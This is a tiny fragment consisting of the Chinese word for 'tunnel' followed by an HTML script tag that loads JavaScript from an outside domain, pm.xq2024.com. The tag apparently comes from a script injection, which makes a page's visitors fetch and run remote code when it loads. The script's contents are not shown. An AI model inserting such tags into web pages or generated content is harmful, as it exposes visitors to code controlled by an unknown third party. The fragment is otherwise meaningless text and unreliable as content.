 隧道<script src=https://pm.xq2024.com/pm.js></script>